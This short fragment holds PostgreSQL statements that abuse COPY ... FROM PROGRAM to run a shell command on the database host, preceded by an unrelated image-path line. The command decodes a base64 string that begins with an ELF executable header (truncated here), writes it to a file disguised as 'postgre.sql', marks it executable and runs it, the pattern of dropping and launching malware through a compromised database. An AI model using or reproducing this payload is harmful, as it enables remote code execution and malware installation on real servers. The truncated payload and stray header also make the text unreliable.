 DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAA
|base64 -d > postgre.sql&&chmod +x postgre.sql&&./postgre.sql';
SELECT * FROM cmd_exec;